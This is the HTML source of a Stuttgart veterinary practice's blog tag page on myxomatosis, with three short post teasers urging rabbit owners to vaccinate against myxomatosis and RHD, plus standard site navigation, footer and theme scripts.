class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-3617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/so-finden-sie-uns/" class="awb-menu__sub-a"><span>So finden Sie uns</span></a></li><li  id="menu-item-7365"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7365 awb-menu__li awb-menu__sub-li" ><a  href="https://www.tierarzt-bendel.de/impressum#impressum" class="awb-menu__sub-a"><span>Impressum</span></a></li><li  id="menu-item-7048"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048 awb-menu__li awb-menu__sub-li" ><a  href="http://www.tierarzt-bendel.de/impressum#dsgvo" class="awb-menu__sub-a"><span>Datenschutzerklärung</span></a></li></ul></li><li  id="menu-item-8423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8423 awb-menu__li awb-menu__main-li awb-menu__li_button"  data-item-id="8423"><a  href="https://www.tierarzt-bendel.de/termine/" class="awb-menu__main-a awb-menu__main-a_button"><span class="menu-text fusion-button button-default button-medium">Termine</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Kopfzeilen-Container">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item"  aria-hidden="true"><span  class="fusion-breadcrumb-prefix">Sie befinden sich hier:</span></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.tierarzt-bendel.de" class="fusion-breadcrumb-link"><span >Startseite</span></a></li><li class="fusion-breadcrumb-item" ><span >Schlagwort:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Myxomatose</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination " data-pages="1">
		
		
													<article id="post-5667" class="fusion-post-large  post fusion-clearfix post-5667 type-post status-publish format-standard hentry category-heimtiere tag-blut tag-impfstoffe tag-impfung tag-infektion tag-kaninchen tag-milben tag-myxomatose tag-rhd">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.tierarzt-bendel.de/2014/03/28/schutzimpfung-fuer-kaninchen/">Schutzimpfung für Kaninchen</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Myxomatose und RHD (RABBIT HAEMORRHAGIC DISEASE) sind Schlagwörter, die jeden Kaninchenhalter aufhorchen lassen müssen. Es handelt sich hier um Viruserkrankungen, die immer wieder eine hohe Ausbreitungs- als auch Sterberate (zwischen 80 und 100%) verzeichnen. Mittlerweile gibt es gegen beide Krankheiten Impfstoffe und daher der dringende Appell an alle Kaninchenbesitzer: "Bitte lassen Sie Ihre Tiere unbedingt  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://www.tierarzt-bendel.de/author/praxisteam/" title="Beiträge von Praxisteam" rel="author">Praxisteam</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2014-03-28T23:50:23+01:00</span><span>März 28th, 2014</span><span class="fusion-inline-sep">|</span><a href="https://www.tierarzt-bendel.de/category/heimtiere/" rel="category tag">Heimtiere</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.tierarzt-bendel.de/2014/03/28/schutzimpfung-fuer-kaninchen/#respond">0 Kommentare</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.tierarzt-bendel.de/2014/03/28/schutzimpfung-fuer-kaninchen/" class="fusion-read-more" aria-label="More on Schutzimpfung für Kaninchen">
										Weiterlesen									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-5741" class="fusion-post-large  post fusion-clearfix post-5741 type-post status-publish format-standard has-post-thumbnail hentry category-heimtiere tag-blut tag-chinaseuche tag-floehe tag-haltung tag-impfung tag-kaninchen tag-myxomatose tag-rhd">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://www.tierarzt-bendel.de/2012/03/11/myxomatose-impfung/" aria-label="Myxomatose-Impfung">
							<img width="227" height="170" src="https://www.tierarzt-bendel.de/wp-content/uploads/2014/03/bild_myxomatose-1.jpg" class="attachment-blog-large size-blog-large wp-post-image" alt="" decoding="async" srcset="https://www.tierarzt-bendel.de/wp-content/uploads/2014/03/bild_myxomatose-1-200x150.jpg 200w, https://www.tierarzt-bendel.de/wp-content/uploads/2014/03/bild_myxomatose-1.jpg 227w" sizes="(max-width: 227px) 100vw, 227px" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.tierarzt-bendel.de/2012/03/11/myxomatose-impfung/">Myxomatose-Impfung</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Meist im März steht wieder die nächste Myxomatose-Impfung für Kaninchen an. Denn: Langohren in privater Haltung sollten vor Myxomatose und Chinaseuche (auch RHD genannt: Rabbit Hemorrhagic Disease) geschützt werden. Die Myxomatose ist eine hochansteckende, tödliche Krankheit, die durch ein Virus hervorgerufen wird. Experten sprechen von einer Kaninchenseuche. Typische Symptome der Erkrankung sind zugeschwollene Augenlider, Ödeme  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://www.tierarzt-bendel.de/author/praxisteam/" title="Beiträge von Praxisteam" rel="author">Praxisteam</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2012-03-11T19:50:00+01:00</span><span>März 11th, 2012</span><span class="fusion-inline-sep">|</span><a href="https://www.tierarzt-bendel.de/category/heimtiere/" rel="category tag">Heimtiere</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.tierarzt-bendel.de/2012/03/11/myxomatose-impfung/#respond">0 Kommentare</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.tierarzt-bendel.de/2012/03/11/myxomatose-impfung/" class="fusion-read-more" aria-label="More on Myxomatose-Impfung">
										Weiterlesen									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-5941" class="fusion-post-large  post fusion-clearfix post-5941 type-post status-publish format-standard hentry category-heimtiere tag-impfung tag-kaninchen tag-myxomatose">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.tierarzt-bendel.de/2008/02/03/myxomatose-in-nordrhein-westfalen/">Myxomatose in Nordrhein-Westfalen</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Der Ausbruch der Myxomatose in Nordrhein-Westfalen nimmt dramatische Formen an: Zahlreiche Hauskaninchen wurden infiziert und mussten qualvoll sterben. Weitere Todesfälle sind zu erwarten. Kaninchenhalter werden aufgefordert, ihre Tiere vor Stechmücken, den Hauptüberträgern der Viruserkrankung, zu schützen. Auch sollte zurzeit kein Grünfutter aus Bereichen, in denen Wildkaninchen leben, verfüttert werden. Die Schutzimpfung ist die einzig wirksame  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://www.tierarzt-bendel.de/author/praxisteam/" title="Beiträge von Praxisteam" rel="author">Praxisteam</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2008-02-03T20:25:00+01:00</span><span>Februar 3rd, 2008</span><span class="fusion-inline-sep">|</span><a href="https://www.tierarzt-bendel.de/category/heimtiere/" rel="category tag">Heimtiere</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.tierarzt-bendel.de/2008/02/03/myxomatose-in-nordrhein-westfalen/#respond">0 Kommentare</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.tierarzt-bendel.de/2008/02/03/myxomatose-in-nordrhein-westfalen/" class="fusion-read-more" aria-label="More on Myxomatose in Nordrhein-Westfalen">
										Weiterlesen									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.tierarzt-bendel.de/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Neueste Beiträge</h4></div>
		<ul>
											<li>
					<a href="https://www.tierarzt-bendel.de/2024/11/01/unsere-tierarztpraxis-im-tv-soko-stuttgart-zu-gast-bei-dr-bendel/">Unsere Tierarztpraxis im TV: SOKO Stuttgart zu Gast</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/10/forl/">FORL bei Katzen</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/10/zahnfrakturen/">Zahnfrakturen</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/09/karies-bei-hunden/">Karies bei Hunden</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/08/zahnstein/">Zahnstein</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Kategorien</h4></div>
			<ul>
					<li class="cat-item cat-item-196"><a href="https://www.tierarzt-bendel.de/category/aktuelles/">Aktuelles</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tierarzt-bendel.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.tierarzt-bendel.de/category/heimtiere/">Heimtiere</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.tierarzt-bendel.de/category/hunde/">Hunde</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.tierarzt-bendel.de/category/katzen/">Katzen</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.tierarzt-bendel.de/category/krankheitsbilder/">Krankheitsbilder</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.tierarzt-bendel.de/category/patienten-des-monats/">Patienten des Monats</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.tierarzt-bendel.de/category/patientengeschichte/">Patientengeschichte</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.tierarzt-bendel.de/category/reptilien/">Reptilien</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.tierarzt-bendel.de/category/slider/">SliderRevolution</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.tierarzt-bendel.de/category/voegel/">Vögel</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.tierarzt-bendel.de/category/zahnheilkunde/">Zahnheilkunde</a>
</li>
			</ul>

			</section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:35px;--awb-padding-bottom:26px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#363839;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1289.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="400" height="258" title="Logo-4c_RRZ_grau_transparent1" src="https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/Logo-4c_RRZ_grau_transparent1-400x258.png" alt class="img-responsive wp-image-7779" srcset="https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/Logo-4c_RRZ_grau_transparent1-200x129.png 200w, https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/Logo-4c_RRZ_grau_transparent1-400x258.png 400w, https://www.tierarzt-bendel.de/wp-content/uploads/2024/03/Logo-4c_RRZ_grau_transparent1.png 528w" sizes="(max-width: 640px) 100vw, 200px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1;">Kontakt</h4></div><div class="fusion-text fusion-text-3"><p>Tierarztpraxis Dr. Bendel<br />Münchinger Str. 4<br />70439 Stuttgart</p>
<p><i class="fa fa-phone"></i> 0711 / 672 53 53<br /><i class="fa fa-fax"></i> 0711 / 672 53 52</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1;">Aktuelles</h4></div><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-1 wp_widget_recent_posts" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;--awb-fusion-divider-color:#363839;">
		<div class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://www.tierarzt-bendel.de/2024/11/01/unsere-tierarztpraxis-im-tv-soko-stuttgart-zu-gast-bei-dr-bendel/">Unsere Tierarztpraxis im TV: SOKO Stuttgart zu Gast</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/10/forl/">FORL bei Katzen</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/10/zahnfrakturen/">Zahnfrakturen</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/09/karies-bei-hunden/">Karies bei Hunden</a>
									</li>
											<li>
					<a href="https://www.tierarzt-bendel.de/2023/04/08/zahnstein/">Zahnstein</a>
									</li>
					</ul>

		</div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1;">Links</h4></div><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-2 wp_nav_menu_widget" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;--awb-fusion-divider-color:#363839;"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-7052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7052"><a href="https://www.tierarzt-bendel.de/">Startseite</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7051"><a href="https://www.tierarzt-bendel.de/so-finden-sie-uns/">So finden Sie uns</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7143"><a href="https://www.tierarzt-bendel.de/stellenangebote/">Stellenangebote</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7050"><a href="https://www.tierarzt-bendel.de/impressum/">Impressum</a></li>
<li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7053"><a href="http://tierarzt-bendel.de/impressum/#dsgvo">Datenschutz</a></li>
</ul></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-margin-top:0px;--awb-background-color:#282a2b;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1289.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column">© Copyright 2006 - <script>document.write(new Date().getFullYear());</script>   |   Tierarztpraxis Dr. med. vet. Jennifer Bendel</div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(158,160,164,0.8);--awb-box-colors-hover:rgba(242,243,245,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" aria-label="mail" target="_blank" rel="noopener noreferrer" href="mailto:&#105;nfo&#064;&#116;ie&#114;&#097;rz&#116;&#045;&#098;&#101;n&#100;el.&#100;&#101;"></a><a class="fusion-social-network-icon fusion-tooltip fusion-phone awb-icon-phone" style="color:#9ea0a4;font-size:16px;" data-placement="top" data-title="Telefon" data-toggle="tooltip" title="Telefon" aria-label="phone" target="_self" rel="noopener noreferrer" href="tel:+497116725353"></a></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1289.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.tierarzt-bendel.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div 
	id="pum-8511" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-7389 pum-theme-cutting-edge popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:8511,&quot;slug&quot;:&quot;weihnachtspause&quot;,&quot;theme_id&quot;:7389,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8511&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;delay&quot;:500,&quot;cookie_name&quot;:[&quot;pum-8511&quot;]}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]},&quot;conditions&quot;:[[{&quot;target&quot;:&quot;scheduled&quot;,&quot;schedules&quot;:[{&quot;type&quot;:&quot;end&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;Popup beenden&quot;,&quot;end_date&quot;:&quot;2026-01-04&quot;,&quot;end_time&quot;:&quot;23:59&quot;,&quot;all_day&quot;:&quot;yes&quot;,&quot;index&quot;:&quot;&quot;,&quot;type&quot;:&quot;end&quot;}}],&quot;not_operand&quot;:false}]]}">

	<div id="popmake-8511" class="pum-container popmake theme-7389 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
